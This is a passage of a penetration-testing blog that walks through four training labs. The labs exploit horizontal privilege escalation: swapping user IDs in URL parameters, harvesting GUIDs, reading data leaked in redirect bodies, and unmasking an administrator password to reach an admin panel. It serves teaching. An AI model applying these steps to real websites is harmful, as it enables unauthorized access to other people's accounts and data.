integrity.
Horizontal Privilege Escalation happens when an account user accesses resources that belong to another user at the same privilege level, instead of only their resources. For instance, if a user can access and change the profiles of another user who has similar access rights, rather than just their profile.

Lab-1 User ID controlled by request parameter

In this scenario, we will understand how we can access the information of another existing user on the website by predicting the user ID and then providing it to any request parameter. We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.

To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that a GET parameter is available on the URL called id, which takes the username as a value. We know the username of our target user which we can provide here to access its API key. Let’s replace the username with carlos and send the request. We will find that we are now able to access the profile details of carlos user where we have the API key available. We can submit carlos’s API key as an answer and solve the lab.

1.1 carlosAPI


Lab-2 User ID controlled by request parameter, with unpredictable user IDs

The user IDs can be made unpredictable using globally unique identifiers (GUIDs) which are very lengthy. The attacker can still find the GUID value of the victim user if it is exposed somewhere within the website. We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.
To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that there is a GET parameter available on the URL called id where the GUID value is mentioned. Now we cannot predict the GUID value of carlos user, so we have to find it within the website. Let’s go to the home page and start exploring the available blogs. We have to find a blog written by carlos user to get the GUID value of his account.

2.1 Carlos UID

Right-click on carlos, select “Copy link address” and then paste the URL on the new browser tab. Finally, we will see the account page of carlos user. We can submit carlos’s API key as an answer and solve the lab.

Lab-3 User ID controlled by request parameter with data leakage in redirect

Some web applications can identify horizontal privilege escalation and try to redirect the attacker to the login page but within the redirect request, some sensitive information related to the webpage that the attacker was trying to access can be found. In this situation, the attacker can still access the contents of some user’s data. We can read the lab description and click “Access the lab”. This lab requires the Burp Suite community edition.
To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that a GET parameter is available on the URL called id, which takes the username as a value. We know the username of our target user which we can provide here to access its API key. Let’s replace the username with carlos and send the request. We will find that we are redirected to the login page but if we check the same request on Burp Suite, we will see a body with a 302 response which is a misconfiguration. If we check the response we will find the profile details of carlos user including the API key.

3.1 body in 302 response

We can submit carlos’s API key as an answer and solve the lab.

Lab-4 User ID controlled by request parameter with password disclosure

After changing the request parameter for accessing the profile of any user, if we can access the functionality/profile of the administrator/admin user, it can lead to Vertical Privilege Escalation. We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.

To log in as wiener user, we have to click on the “My account” button which will bring the login page. After logging in, we will find that a GET parameter is available on the URL called id, which takes the username as a value. Also, on the webpage, we will find the password for the wiener user. We can convert the password into clear text by pressing Ctrl+Shift+I and searching for “password” within the HTML code. Double-click on “type=password” and replace “password” with “text”. We will see the password of the wiener in clear text. In the same way, we can try to access the password of the administrator user by replacing the value of the id parameter with “administrator” and then convert the password to clear text using Inspect.

4.1 administrators password

Finally using the password we can log in as administrator and access the “Admin panel”. To solve the lab, delete the carlos user.

In this blog, we learned how to identify and exploit Horizontal Privilege Escalation, another type of Broken Access Control vulnerability. In the upcoming blog, we will explore other ways to identify and exploit Broken Access Control.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX